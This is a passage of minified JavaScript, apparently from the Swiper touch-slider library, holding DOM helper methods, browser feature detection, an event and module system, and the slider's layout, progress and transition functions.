F=0;F<this.length;F+=1)(d=this[F]).dom7ElementDataStorage||(d.dom7ElementDataStorage={}),d.dom7ElementDataStorage[f]=h;return this}if(d=this[0]){if(d.dom7ElementDataStorage&&f in d.dom7ElementDataStorage)return d.dom7ElementDataStorage[f];var e=d.getAttribute("data-"+f);return e||void 0}},transform:function(f){for(var h=0;h<this.length;h+=1){var d=this[h].style;d.webkitTransform=f,d.transform=f}return this},transition:function(f){"string"!=typeof f&&(f+="ms");for(var h=0;h<this.length;h+=1){var d=this[h].style;d.webkitTransitionDuration=f,d.transitionDuration=f}return this},on:function(){for(var f,h=[],d=arguments.length;d--;)h[d]=arguments[d];var e=h[0],N=h[1],b=h[2],Ff=h[3];function J(f){var h=f.target;if(h){var d=f.target.dom7EventData||[];if(d.indexOf(f)<0&&d.unshift(f),F(h).is(N))b.apply(h,d);else for(var e=F(h).parents(),Ff=0;Ff<e.length;Ff+=1)F(e[Ff]).is(N)&&b.apply(e[Ff],d)}}function fR(f){var h=f&&f.target&&f.target.dom7EventData||[];h.indexOf(f)<0&&h.unshift(f),b.apply(this,h)}"function"==typeof h[1]&&(e=(f=h)[0],b=f[1],Ff=f[2],N=void 0),Ff||(Ff=!1);for(var bX,bR=e.split(" "),eW=0;eW<this.length;eW+=1){var a=this[eW];if(N)for(bX=0;bX<bR.length;bX+=1){var T=bR[bX];a.dom7LiveListeners||(a.dom7LiveListeners={}),a.dom7LiveListeners[T]||(a.dom7LiveListeners[T]=[]),a.dom7LiveListeners[T].push({listener:b,proxyListener:J}),a.addEventListener(T,J,Ff)}else for(bX=0;bX<bR.length;bX+=1){var dj=bR[bX];a.dom7Listeners||(a.dom7Listeners={}),a.dom7Listeners[dj]||(a.dom7Listeners[dj]=[]),a.dom7Listeners[dj].push({listener:b,proxyListener:fR}),a.addEventListener(dj,fR,Ff)}}return this},off:function(){for(var f,h=[],d=arguments.length;d--;)h[d]=arguments[d];var F=h[0],e=h[1],N=h[2],b=h[3];"function"==typeof h[1]&&(F=(f=h)[0],N=f[1],b=f[2],e=void 0),b||(b=!1);for(var Ff=F.split(" "),J=0;J<Ff.length;J+=1)for(var fR=Ff[J],bX=0;bX<this.length;bX+=1){var bR=this[bX],eW=void 0;if(!e&&bR.dom7Listeners?eW=bR.dom7Listeners[fR]:e&&bR.dom7LiveListeners&&(eW=bR.dom7LiveListeners[fR]),eW&&eW.length)for(var a=eW.length-1;0<=a;a-=1){var T=eW[a];N&&T.listener===N?(bR.removeEventListener(fR,T.proxyListener,b),eW.splice(a,1)):N&&T.listener&&T.listener.dom7proxy&&T.listener.dom7proxy===N?(bR.removeEventListener(fR,T.proxyListener,b),eW.splice(a,1)):N||(bR.removeEventListener(fR,T.proxyListener,b),eW.splice(a,1))}}return this},trigger:function(){for(var d=[],F=arguments.length;F--;)d[F]=arguments[F];for(var e=d[0].split(" "),N=d[1],b=0;b<e.length;b+=1)for(var Ff=e[b],J=0;J<this.length;J+=1){var fR=this[J],bX=void 0;try{bX=new h.CustomEvent(Ff,{detail:N,bubbles:!0,cancelable:!0})}catch(d){(bX=f.createEvent("Event")).initEvent(Ff,!0,!0),bX.detail=N}fR.dom7EventData=d.filter(function(f,h){return 0<h}),fR.dispatchEvent(bX),fR.dom7EventData=[],delete fR.dom7EventData}return this},transitionEnd:function(f){var h,d=["webkitTransitionEnd","transitionend"],F=this;function e(N){if(N.target===this)for(f.call(this,N),h=0;h<d.length;h+=1)F.off(d[h],e)}if(f)for(h=0;h<d.length;h+=1)F.on(d[h],e);return this},outerWidth:function(f){if(0<this.length){if(f){var h=this.styles();return this[0].offsetWidth+parseFloat(h.getPropertyValue("margin-right"))+parseFloat(h.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(f){if(0<this.length){if(f){var h=this.styles();return this[0].offsetHeight+parseFloat(h.getPropertyValue("margin-top"))+parseFloat(h.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(0<this.length){var d=this[0],F=d.getBoundingClientRect(),e=f.body,N=d.clientTop||e.clientTop||0,b=d.clientLeft||e.clientLeft||0,Ff=d===h?h.scrollY:d.scrollTop,J=d===h?h.scrollX:d.scrollLeft;return{top:F.top+Ff-N,left:F.left+J-b}}return null},css:function(f,d){var F;if(1===arguments.length){if("string"!=typeof f){for(F=0;F<this.length;F+=1)for(var e in f)this[F].style[e]=f[e];return this}if(this[0])return h.getComputedStyle(this[0],null).getPropertyValue(f)}if(2===arguments.length&&"string"==typeof f){for(F=0;F<this.length;F+=1)this[F].style[f]=d;return this}return this},each:function(f){if(!f)return this;for(var h=0;h<this.length;h+=1)if(!1===f.call(this[h],h,this[h]))return this;return this},html:function(f){if(void 0===f)return this[0]?this[0].innerHTML:void 0;for(var h=0;h<this.length;h+=1)this[h].innerHTML=f;return this},text:function(f){if(void 0===f)return this[0]?this[0].textContent.trim():null;for(var h=0;h<this.length;h+=1)this[h].textContent=f;return this},is:function(e){var N,b,Ff=this[0];if(!Ff||void 0===e)return!1;if("string"==typeof e){if(Ff.matches)return Ff.matches(e);if(Ff.webkitMatchesSelector)return Ff.webkitMatchesSelector(e);if(Ff.msMatchesSelector)return Ff.msMatchesSelector(e);for(N=F(e),b=0;b<N.length;b+=1)if(N[b]===Ff)return!0;return!1}if(e===f)return Ff===f;if(e===h)return Ff===h;if(e.nodeType||e instanceof d){for(N=e.nodeType?[e]:e,b=0;b<N.length;b+=1)if(N[b]===Ff)return!0;return!1}return!1},index:function(){var f,h=this[0];if(h){for(f=0;null!==(h=h.previousSibling);)1===h.nodeType&&(f+=1);return f}},eq:function(f){if(void 0===f)return this;var h,F=this.length;return new d(F-1<f?[]:f<0?(h=F+f)<0?[]:[this[h]]:[this[f]])},append:function(){for(var h,F=[],e=arguments.length;e--;)F[e]=arguments[e];for(var N=0;N<F.length;N+=1){h=F[N];for(var b=0;b<this.length;b+=1)if("string"==typeof h){var Ff=f.createElement("div");for(Ff.innerHTML=h;Ff.firstChild;)this[b].appendChild(Ff.firstChild)}else if(h instanceof d)for(var J=0;J<h.length;J+=1)this[b].appendChild(h[J]);else this[b].appendChild(h)}return this},prepend:function(h){var F,e;for(F=0;F<this.length;F+=1)if("string"==typeof h){var N=f.createElement("div");for(N.innerHTML=h,e=N.childNodes.length-1;0<=e;e-=1)this[F].insertBefore(N.childNodes[e],this[F].childNodes[0])}else if(h instanceof d)for(e=0;e<h.length;e+=1)this[F].insertBefore(h[e],this[F].childNodes[0]);else this[F].insertBefore(h,this[F].childNodes[0]);return this},next:function(f){return 0<this.length?f?this[0].nextElementSibling&&F(this[0].nextElementSibling).is(f)?new d([this[0].nextElementSibling]):new d([]):this[0].nextElementSibling?new d([this[0].nextElementSibling]):new d([]):new d([])},nextAll:function(f){var h=[],e=this[0];if(!e)return new d([]);for(;e.nextElementSibling;){var N=e.nextElementSibling;f?F(N).is(f)&&h.push(N):h.push(N),e=N}return new d(h)},prev:function(f){if(0<this.length){var h=this[0];return f?h.previousElementSibling&&F(h.previousElementSibling).is(f)?new d([h.previousElementSibling]):new d([]):h.previousElementSibling?new d([h.previousElementSibling]):new d([])}return new d([])},prevAll:function(f){var h=[],e=this[0];if(!e)return new d([]);for(;e.previousElementSibling;){var N=e.previousElementSibling;f?F(N).is(f)&&h.push(N):h.push(N),e=N}return new d(h)},parent:function(f){for(var h=[],d=0;d<this.length;d+=1)null!==this[d].parentNode&&(f?F(this[d].parentNode).is(f)&&h.push(this[d].parentNode):h.push(this[d].parentNode));return F(e(h))},parents:function(f){for(var h=[],d=0;d<this.length;d+=1)for(var N=this[d].parentNode;N;)f?F(N).is(f)&&h.push(N):h.push(N),N=N.parentNode;return F(e(h))},closest:function(f){var h=this;return void 0===f?new d([]):(h.is(f)||(h=h.parents(f).eq(0)),h)},find:function(f){for(var h=[],F=0;F<this.length;F+=1)for(var e=this[F].querySelectorAll(f),N=0;N<e.length;N+=1)h.push(e[N]);return new d(h)},children:function(f){for(var h=[],N=0;N<this.length;N+=1)for(var b=this[N].childNodes,Ff=0;Ff<b.length;Ff+=1)f?1===b[Ff].nodeType&&F(b[Ff]).is(f)&&h.push(b[Ff]):1===b[Ff].nodeType&&h.push(b[Ff]);return new d(e(h))},remove:function(){for(var f=0;f<this.length;f+=1)this[f].parentNode&&this[f].parentNode.removeChild(this[f]);return this},add:function(){for(var f=[],h=arguments.length;h--;)f[h]=arguments[h];var d,e;for(d=0;d<f.length;d+=1){var N=F(f[d]);for(e=0;e<N.length;e+=1)this[this.length]=N[e],this.length+=1}return this},styles:function(){return this[0]?h.getComputedStyle(this[0],null):{}}};Object.keys(N).forEach(function(f){F.fn[f]=N[f]});var b,Ff,J,fR,bX={deleteProps:function(f){var h=f;Object.keys(h).forEach(function(f){try{h[f]=null}catch(f){}try{delete h[f]}catch(f){}})},nextTick:function(f,h){return void 0===h&&(h=0),setTimeout(f,h)},now:function(){return Date.now()},getTranslate:function(f,d){var F,e,N;void 0===d&&(d="x");var b=h.getComputedStyle(f,null);return h.WebKitCSSMatrix?(6<(e=b.transform||b.webkitTransform).split(",").length&&(e=e.split(", ").map(function(f){return f.replace(",",".")}).join(", ")),N=new h.WebKitCSSMatrix("none"===e?"":e)):F=(N=b.MozTransform||b.OTransform||b.MsTransform||b.msTransform||b.transform||b.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===d&&(e=h.WebKitCSSMatrix?N.m41:16===F.length?parseFloat(F[12]):parseFloat(F[4])),"y"===d&&(e=h.WebKitCSSMatrix?N.m42:16===F.length?parseFloat(F[13]):parseFloat(F[5])),e||0},parseUrlQuery:function(f){var d,F,e,N,b={},Ff=f||h.location.href;if("string"==typeof Ff&&Ff.length)for(N=(F=(Ff=-1<Ff.indexOf("?")?Ff.replace(/\S*\?/,""):"").split("&").filter(function(f){return""!==f})).length,d=0;d<N;d+=1)e=F[d].replace(/#\S+/g,"").split("="),b[decodeURIComponent(e[0])]=void 0===e[1]?void 0:decodeURIComponent(e[1])||"";return b},isObject:function(f){return"object"==typeof f&&null!==f&&f.constructor&&f.constructor===Object},extend:function(){for(var f=[],h=arguments.length;h--;)f[h]=arguments[h];for(var d=Object(f[0]),F=1;F<f.length;F+=1){var e=f[F];if(null!=e)for(var N=Object.keys(Object(e)),b=0,Ff=N.length;b<Ff;b+=1){var J=N[b],fR=Object.getOwnPropertyDescriptor(e,J);void 0!==fR&&fR.enumerable&&(bX.isObject(d[J])&&bX.isObject(e[J])?bX.extend(d[J],e[J]):!bX.isObject(d[J])&&bX.isObject(e[J])?(d[J]={},bX.extend(d[J],e[J])):d[J]=e[J])}}return d}},bR=(J=f.createElement("div"),{touch:h.Modernizr&&!0===h.Modernizr.touch||!!(0<h.navigator.maxTouchPoints||"ontouchstart"in h||h.DocumentTouch&&f instanceof h.DocumentTouch),pointerEvents:!!(h.navigator.pointerEnabled||h.PointerEvent||"maxTouchPoints"in h.navigator&&0<h.navigator.maxTouchPoints),prefixedPointerEvents:!!h.navigator.msPointerEnabled,transition:(Ff=J.style,"transition"in Ff||"webkitTransition"in Ff||"MozTransition"in Ff),transforms3d:h.Modernizr&&!0===h.Modernizr.csstransforms3d||(b=J.style,"webkitPerspective"in b||"MozPerspective"in b||"OPerspective"in b||"MsPerspective"in b||"perspective"in b),flexbox:function(){for(var f=J.style,h="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),d=0;d<h.length;d+=1)if(h[d]in f)return!0;return!1}(),observer:"MutationObserver"in h||"WebkitMutationObserver"in h,passiveListener:function(){var f=!1;try{var d=Object.defineProperty({},"passive",{get:function(){f=!0}});h.addEventListener("testPassiveListener",null,d)}catch(f){}return f}(),gestures:"ongesturestart"in h}),eW={isIE:!!h.navigator.userAgent.match(/Trident/g)||!!h.navigator.userAgent.match(/MSIE/g),isEdge:!!h.navigator.userAgent.match(/Edge/g),isSafari:(fR=h.navigator.userAgent.toLowerCase(),0<=fR.indexOf("safari")&&fR.indexOf("chrome")<0&&fR.indexOf("android")<0),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(h.navigator.userAgent)},a=function(f){void 0===f&&(f={});var h=this;h.params=f,h.eventsListeners={},h.params&&h.params.on&&Object.keys(h.params.on).forEach(function(f){h.on(f,h.params.on[f])})},T={components:{configurable:!0}};a.prototype.on=function(f,h,d){var F=this;if("function"!=typeof h)return F;var e=d?"unshift":"push";return f.split(" ").forEach(function(f){F.eventsListeners[f]||(F.eventsListeners[f]=[]),F.eventsListeners[f][e](h)}),F},a.prototype.once=function(f,h,d){var F=this;if("function"!=typeof h)return F;function e(){for(var d=[],N=arguments.length;N--;)d[N]=arguments[N];h.apply(F,d),F.off(f,e),e.f7proxy&&delete e.f7proxy}return e.f7proxy=h,F.on(f,e,d)},a.prototype.off=function(f,h){var d=this;return d.eventsListeners&&f.split(" ").forEach(function(f){void 0===h?d.eventsListeners[f]=[]:d.eventsListeners[f]&&d.eventsListeners[f].length&&d.eventsListeners[f].forEach(function(F,e){(F===h||F.f7proxy&&F.f7proxy===h)&&d.eventsListeners[f].splice(e,1)})}),d},a.prototype.emit=function(){for(var f=[],h=arguments.length;h--;)f[h]=arguments[h];var d,F,e,N=this;return N.eventsListeners&&("string"==typeof f[0]||Array.isArray(f[0])?(d=f[0],F=f.slice(1,f.length),e=N):(d=f[0].events,F=f[0].data,e=f[0].context||N),(Array.isArray(d)?d:d.split(" ")).forEach(function(f){if(N.eventsListeners&&N.eventsListeners[f]){var h=[];N.eventsListeners[f].forEach(function(f){h.push(f)}),h.forEach(function(f){f.apply(e,F)})}})),N},a.prototype.useModulesParams=function(f){var h=this;h.modules&&Object.keys(h.modules).forEach(function(d){var F=h.modules[d];F.params&&bX.extend(f,F.params)})},a.prototype.useModules=function(f){void 0===f&&(f={});var h=this;h.modules&&Object.keys(h.modules).forEach(function(d){var F=h.modules[d],e=f[d]||{};F.instance&&Object.keys(F.instance).forEach(function(f){var d=F.instance[f];h[f]="function"==typeof d?d.bind(h):d}),F.on&&h.on&&Object.keys(F.on).forEach(function(f){h.on(f,F.on[f])}),F.create&&F.create.bind(h)(e)})},T.components.set=function(f){this.use&&this.use(f)},a.installModule=function(f){for(var h=[],d=arguments.length-1;0<d--;)h[d]=arguments[d+1];var F=this;F.prototype.modules||(F.prototype.modules={});var e=f.name||Object.keys(F.prototype.modules).length+"_"+bX.now();return(F.prototype.modules[e]=f).proto&&Object.keys(f.proto).forEach(function(h){F.prototype[h]=f.proto[h]}),f.static&&Object.keys(f.static).forEach(function(h){F[h]=f.static[h]}),f.install&&f.install.apply(F,h),F},a.use=function(f){for(var h=[],d=arguments.length-1;0<d--;)h[d]=arguments[d+1];var F=this;return Array.isArray(f)?(f.forEach(function(f){return F.installModule(f)}),F):F.installModule.apply(F,[f].concat(h))},Object.defineProperties(a,T);var dj={updateSize:function(){var f,h,d=this,F=d.$el;f=void 0!==d.params.width?d.params.width:F[0].clientWidth,h=void 0!==d.params.height?d.params.height:F[0].clientHeight,0===f&&d.isHorizontal()||0===h&&d.isVertical()||(f=f-parseInt(F.css("padding-left"),10)-parseInt(F.css("padding-right"),10),h=h-parseInt(F.css("padding-top"),10)-parseInt(F.css("padding-bottom"),10),bX.extend(d,{width:f,height:h,size:d.isHorizontal()?f:h}))},updateSlides:function(){var f=this,d=f.params,F=f.$wrapperEl,e=f.size,N=f.rtlTranslate,b=f.wrongRTL,Ff=f.virtual&&d.virtual.enabled,J=Ff?f.virtual.slides.length:f.slides.length,fR=F.children("."+f.params.slideClass),eW=Ff?f.virtual.slides.length:fR.length,a=[],T=[],dj=[],aa=d.slidesOffsetBefore;"function"==typeof aa&&(aa=d.slidesOffsetBefore.call(f));var bP=d.slidesOffsetAfter;"function"==typeof bP&&(bP=d.slidesOffsetAfter.call(f));var fK=f.snapGrid.length,c=f.snapGrid.length,j=d.spaceBetween,g=-aa,bf=0,V=0;if(void 0!==e){var gZ,fS;"string"==typeof j&&0<=j.indexOf("%")&&(j=parseFloat(j.replace("%",""))/100*e),f.virtualSize=-j,N?fR.css({marginLeft:"",marginTop:""}):fR.css({marginRight:"",marginBottom:""}),1<d.slidesPerColumn&&(gZ=Math.floor(eW/d.slidesPerColumn)===eW/f.params.slidesPerColumn?eW:Math.ceil(eW/d.slidesPerColumn)*d.slidesPerColumn,"auto"!==d.slidesPerView&&"row"===d.slidesPerColumnFill&&(gZ=Math.max(gZ,d.slidesPerView*d.slidesPerColumn)));for(var fd,eWe=d.slidesPerColumn,Tg=gZ/eWe,D=Math.floor(eW/d.slidesPerColumn),fE=0;fE<eW;fE+=1){fS=0;var dI=fR.eq(fE);if(1<d.slidesPerColumn){var cU=void 0,i=void 0,k=void 0;"column"===d.slidesPerColumnFill?(k=fE-(i=Math.floor(fE/eWe))*eWe,(D<i||i===D&&k===eWe-1)&&eWe<=(k+=1)&&(k=0,i+=1),cU=i+k*gZ/eWe,dI.css({"-webkit-box-ordinal-group":cU,"-moz-box-ordinal-group":cU,"-ms-flex-order":cU,"-webkit-order":cU,order:cU})):i=fE-(k=Math.floor(fE/Tg))*Tg,dI.css("margin-"+(f.isHorizontal()?"top":"left"),0!==k&&d.spaceBetween&&d.spaceBetween+"px").attr("data-swiper-column",i).attr("data-swiper-row",k)}if("none"!==dI.css("display")){if("auto"===d.slidesPerView){var l=h.getComputedStyle(dI[0],null),m=dI[0].style.transform,n=dI[0].style.webkitTransform;if(m&&(dI[0].style.transform="none"),n&&(dI[0].style.webkitTransform="none"),d.roundLengths)fS=f.isHorizontal()?dI.outerWidth(!0):dI.outerHeight(!0);else if(f.isHorizontal()){var o=parseFloat(l.getPropertyValue("width")),p=parseFloat(l.getPropertyValue("padding-left")),q=parseFloat(l.getPropertyValue("padding-right")),r=parseFloat(l.getPropertyValue("margin-left")),s=parseFloat(l.getPropertyValue("margin-right")),t=l.getPropertyValue("box-sizing");fS=t&&"border-box"===t?o+r+s:o+p+q+r+s}else{var u=parseFloat(l.getPropertyValue("height")),v=parseFloat(l.getPropertyValue("padding-top")),w=parseFloat(l.getPropertyValue("padding-bottom")),x=parseFloat(l.getPropertyValue("margin-top")),y=parseFloat(l.getPropertyValue("margin-bottom")),z=l.getPropertyValue("box-sizing");fS=z&&"border-box"===z?u+x+y:u+v+w+x+y}m&&(dI[0].style.transform=m),n&&(dI[0].style.webkitTransform=n),d.roundLengths&&(fS=Math.floor(fS))}else fS=(e-(d.slidesPerView-1)*j)/d.slidesPerView,d.roundLengths&&(fS=Math.floor(fS)),fR[fE]&&(f.isHorizontal()?fR[fE].style.width=fS+"px":fR[fE].style.height=fS+"px");fR[fE]&&(fR[fE].swiperSlideSize=fS),dj.push(fS),d.centeredSlides?(g=g+fS/2+bf/2+j,0===bf&&0!==fE&&(g=g-e/2-j),0===fE&&(g=g-e/2-j),Math.abs(g)<.001&&(g=0),d.roundLengths&&(g=Math.floor(g)),V%d.slidesPerGroup==0&&a.push(g),T.push(g)):(d.roundLengths&&(g=Math.floor(g)),V%d.slidesPerGroup==0&&a.push(g),T.push(g),g=g+fS+j),f.virtualSize+=fS+j,bf=fS,V+=1}}if(f.virtualSize=Math.max(f.virtualSize,e)+bP,N&&b&&("slide"===d.effect||"coverflow"===d.effect)&&F.css({width:f.virtualSize+d.spaceBetween+"px"}),bR.flexbox&&!d.setWrapperSize||(f.isHorizontal()?F.css({width:f.virtualSize+d.spaceBetween+"px"}):F.css({height:f.virtualSize+d.spaceBetween+"px"})),1<d.slidesPerColumn&&(f.virtualSize=(fS+d.spaceBetween)*gZ,f.virtualSize=Math.ceil(f.virtualSize/d.slidesPerColumn)-d.spaceBetween,f.isHorizontal()?F.css({width:f.virtualSize+d.spaceBetween+"px"}):F.css({height:f.virtualSize+d.spaceBetween+"px"}),d.centeredSlides)){fd=[];for(var A=0;A<a.length;A+=1){var B=a[A];d.roundLengths&&(B=Math.floor(B)),a[A]<f.virtualSize+a[0]&&fd.push(B)}a=fd}if(!d.centeredSlides){fd=[];for(var C=0;C<a.length;C+=1){var E=a[C];d.roundLengths&&(E=Math.floor(E)),a[C]<=f.virtualSize-e&&fd.push(E)}a=fd,1<Math.floor(f.virtualSize-e)-Math.floor(a[a.length-1])&&a.push(f.virtualSize-e)}if(0===a.length&&(a=[0]),0!==d.spaceBetween&&(f.isHorizontal()?N?fR.css({marginLeft:j+"px"}):fR.css({marginRight:j+"px"}):fR.css({marginBottom:j+"px"})),d.centerInsufficientSlides){var G=0;if(dj.forEach(function(f){G+=f+(d.spaceBetween?d.spaceBetween:0)}),(G-=d.spaceBetween)<e){var H=(e-G)/2;a.forEach(function(f,h){a[h]=f-H}),T.forEach(function(f,h){T[h]=f+H})}}bX.extend(f,{slides:fR,snapGrid:a,slidesGrid:T,slidesSizesGrid:dj}),eW!==J&&f.emit("slidesLengthChange"),a.length!==fK&&(f.params.watchOverflow&&f.checkOverflow(),f.emit("snapGridLengthChange")),T.length!==c&&f.emit("slidesGridLengthChange"),(d.watchSlidesProgress||d.watchSlidesVisibility)&&f.updateSlidesOffset()}},updateAutoHeight:function(f){var h,d=this,F=[],e=0;if("number"==typeof f?d.setTransition(f):!0===f&&d.setTransition(d.params.speed),"auto"!==d.params.slidesPerView&&1<d.params.slidesPerView)for(h=0;h<Math.ceil(d.params.slidesPerView);h+=1){var N=d.activeIndex+h;if(N>d.slides.length)break;F.push(d.slides.eq(N)[0])}else F.push(d.slides.eq(d.activeIndex)[0]);for(h=0;h<F.length;h+=1)if(void 0!==F[h]){var b=F[h].offsetHeight;e=e<b?b:e}e&&d.$wrapperEl.css("height",e+"px")},updateSlidesOffset:function(){for(var f=this.slides,h=0;h<f.length;h+=1)f[h].swiperSlideOffset=this.isHorizontal()?f[h].offsetLeft:f[h].offsetTop},updateSlidesProgress:function(f){void 0===f&&(f=this&&this.translate||0);var h=this,d=h.params,e=h.slides,N=h.rtlTranslate;if(0!==e.length){void 0===e[0].swiperSlideOffset&&h.updateSlidesOffset();var b=-f;N&&(b=f),e.removeClass(d.slideVisibleClass),h.visibleSlidesIndexes=[],h.visibleSlides=[];for(var Ff=0;Ff<e.length;Ff+=1){var J=e[Ff],fR=(b+(d.centeredSlides?h.minTranslate():0)-J.swiperSlideOffset)/(J.swiperSlideSize+d.spaceBetween);if(d.watchSlidesVisibility){var bX=-(b-J.swiperSlideOffset),bR=bX+h.slidesSizesGrid[Ff];(0<=bX&&bX<h.size||0<bR&&bR<=h.size||bX<=0&&bR>=h.size)&&(h.visibleSlides.push(J),h.visibleSlidesIndexes.push(Ff),e.eq(Ff).addClass(d.slideVisibleClass))}J.progress=N?-fR:fR}h.visibleSlides=F(h.visibleSlides)}},updateProgress:function(f){void 0===f&&(f=this&&this.translate||0);var h=this,d=h.params,F=h.maxTranslate()-h.minTranslate(),e=h.progress,N=h.isBeginning,b=h.isEnd,Ff=N,J=b;0===F?b=N=!(e=0):(N=(e=(f-h.minTranslate())/F)<=0,b=1<=e),bX.extend(h,{progress:e,isBeginning:N,isEnd:b}),(d.watchSlidesProgress||d.watchSlidesVisibility)&&h.updateSlidesProgress(f),N&&!Ff&&h.emit("reachBeginning toEdge"),b&&!J&&h.emit("reachEnd toEdge"),(Ff&&!N||J&&!b)&&h.emit("fromEdge"),h.emit("progress",e)},updateSlidesClasses:function(){var f,h=this,d=h.slides,F=h.params,e=h.$wrapperEl,N=h.activeIndex,b=h.realIndex,Ff=h.virtual&&F.virtual.enabled;d.removeClass(F.slideActiveClass+" "+F.slideNextClass+" "+F.slidePrevClass+" "+F.slideDuplicateActiveClass+" "+F.slideDuplicateNextClass+" "+F.slideDuplicatePrevClass),(f=Ff?h.$wrapperEl.find("."+F.slideClass+'[data-swiper-slide-index="'+N+'"]'):d.eq(N)).addClass(F.slideActiveClass),F.loop&&(f.hasClass(F.slideDuplicateClass)?e.children("."+F.slideClass+":not(."+F.slideDuplicateClass+')[data-swiper-slide-index="'+b+'"]').addClass(F.slideDuplicateActiveClass):e.children("."+F.slideClass+"."+F.slideDuplicateClass+'[data-swiper-slide-index="'+b+'"]').addClass(F.slideDuplicateActiveClass));var J=f.nextAll("."+F.slideClass).eq(0).addClass(F.slideNextClass);F.loop&&0===J.length&&(J=d.eq(0)).addClass(F.slideNextClass);var fR=f.prevAll("."+F.slideClass).eq(0).addClass(F.slidePrevClass);F.loop&&0===fR.length&&(fR=d.eq(-1)).addClass(F.slidePrevClass),F.loop&&(J.hasClass(F.slideDuplicateClass)?e.children("."+F.slideClass+":not(."+F.slideDuplicateClass+')[data-swiper-slide-index="'+J.attr("data-swiper-slide-index")+'"]').addClass(F.slideDuplicateNextClass):e.children("."+F.slideClass+"."+F.slideDuplicateClass+'[data-swiper-slide-index="'+J.attr("data-swiper-slide-index")+'"]').addClass(F.slideDuplicateNextClass),fR.hasClass(F.slideDuplicateClass)?e.children("."+F.slideClass+":not(."+F.slideDuplicateClass+')[data-swiper-slide-index="'+fR.attr("data-swiper-slide-index")+'"]').addClass(F.slideDuplicatePrevClass):e.children("."+F.slideClass+"."+F.slideDuplicateClass+'[data-swiper-slide-index="'+fR.attr("data-swiper-slide-index")+'"]').addClass(F.slideDuplicatePrevClass))},updateActiveIndex:function(f){var h,d=this,F=d.rtlTranslate?d.translate:-d.translate,e=d.slidesGrid,N=d.snapGrid,b=d.params,Ff=d.activeIndex,J=d.realIndex,fR=d.snapIndex,bR=f;if(void 0===bR){for(var eW=0;eW<e.length;eW+=1)void 0!==e[eW+1]?F>=e[eW]&&F<e[eW+1]-(e[eW+1]-e[eW])/2?bR=eW:F>=e[eW]&&F<e[eW+1]&&(bR=eW+1):F>=e[eW]&&(bR=eW);b.normalizeSlideIndex&&(bR<0||void 0===bR)&&(bR=0)}if((h=0<=N.indexOf(F)?N.indexOf(F):Math.floor(bR/b.slidesPerGroup))>=N.length&&(h=N.length-1),bR!==Ff){var a=parseInt(d.slides.eq(bR).attr("data-swiper-slide-index")||bR,10);bX.extend(d,{snapIndex:h,realIndex:a,previousIndex:Ff,activeIndex:bR}),d.emit("activeIndexChange"),d.emit("snapIndexChange"),J!==a&&d.emit("realIndexChange"),d.emit("slideChange")}else h!==fR&&(d.snapIndex=h,d.emit("snapIndexChange"))},updateClickedSlide:function(f){var h=this,d=h.params,e=F(f.target).closest("."+d.slideClass)[0],N=!1;if(e)for(var b=0;b<h.slides.length;b+=1)h.slides[b]===e&&(N=!0);if(!e||!N)return h.clickedSlide=void 0,void(h.clickedIndex=void 0);h.clickedSlide=e,h.virtual&&h.params.virtual.enabled?h.clickedIndex=parseInt(F(e).attr("data-swiper-slide-index"),10):h.clickedIndex=F(e).index(),d.slideToClickedSlide&&void 0!==h.clickedIndex&&h.clickedIndex!==h.activeIndex&&h.slideToClickedSlide()}};var aa={getTranslate:function(f){void 0===f&&(f=this.isHorizontal()?"x":"y");var h=this.params,d=this.rtlTranslate,F=this.translate,e=this.$wrapperEl;if(h.virtualTranslate)return d?-F:F;var N=bX.getTranslate(e[0],f);return d&&(N=-N),N||0},setTranslate:function(f,h){var d=this,F=d.rtlTranslate,e=d.params,N=d.$wrapperEl,b=d.progress,Ff=0,J=0;d.isHorizontal()?Ff=F?-f:f:J=f,e.roundLengths&&(Ff=Math.floor(Ff),J=Math.floor(J)),e.virtualTranslate||(bR.transforms3d?N.transform("translate3d("+Ff+"px, "+J+"px, 0px)"):N.transform("translate("+Ff+"px, "+J+"px)")),d.previousTranslate=d.translate,d.translate=d.isHorizontal()?Ff:J;var fR=d.maxTranslate()-d.minTranslate();(0===fR?0:(f-d.minTranslate())/fR)!==b&&d.updateProgress(f),d.emit("setTranslate",d.translate,h)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]}};var bP={setTransition:function(f,h){this.$wrapperEl.transition(f),this.emit("setTransition",f,h)},transitionStart:function(f,h){void 0===f&&(f=!0);var d=this,F=d.activeIndex,e=d.params,N=d.previousIndex;e.autoHeight&&d.updateAutoHeight();var b=h;if(b||(b=N<F?"next":F<N?"prev":"reset"),d.emit("transitionStart"),f&&F!==N){if("reset"===b)return void d.emit("slideResetTransitionStart");d.emit("slideChangeTransitionStart"),"next"===b?d.emit("slideNextTransitionStart"):d.emit("slidePrevTransitionStart")}},transitionEnd:function(f,h){void 0===f&&(f=!0);var d=this,F=d.activeIndex,e=d.previousIndex;d.animating=!1,d.setTransition(0);var N=h;if(N||(N=e<F?"next":F<e?"prev":"reset"),d.emit("transitionEnd"),f&&F!==e){if("reset"===N)return void d.emit("slideResetTransitionEnd");d.emit("slideChangeTransitionEnd"),"next"===N?d.emit("slideNextTransitionEnd"):d.emit("slidePrevTransitionEnd")}}};var fK={slideTo:function(f,h,d,F){void 0===f&&(f=0),void 0===h&&(h=this.params.speed),void 0===d&&(d=!0);var e=this,N=f;N<0&&(N=0);var b=e.params,Ff=e.snapGrid,J=e.slidesGrid,fR=e.previousIndex,bX=e.activeIndex,eW=e.rtlTranslate;if(e.animating&&b.preventInteractionOnTransition)return!1;var a=Math.floor(N/b.slidesPerGroup);a>=Ff.length&&(a=Ff.length-1),(bX||b.initialSlide||0)===(fR||0)&&d&&e.emit("beforeSlideChangeStart");var T,dj=-Ff[a];if(e.updateProgress(dj),b.normalizeSlideIndex)for(var aa=0;aa<J.length;aa+=1)-Math.floor(100*dj)>=Math.floor(100*J[aa])&&(N=aa);if(e.initialized&&N!==bX){if(!e.allowSlideNext&&dj<e.translate&&dj<e.minTranslate())return!1;if(!e.allowSlidePrev&&dj>e.translate&&dj>e.maxTranslate()&&(bX||0)!==N)return!1}return 